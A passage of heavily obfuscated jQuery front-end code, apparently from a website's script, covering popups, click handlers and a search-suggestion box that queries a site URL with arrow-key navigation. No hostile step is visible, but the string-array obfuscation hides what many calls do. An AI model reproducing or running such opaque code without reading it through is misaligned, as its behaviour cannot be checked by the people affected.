48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g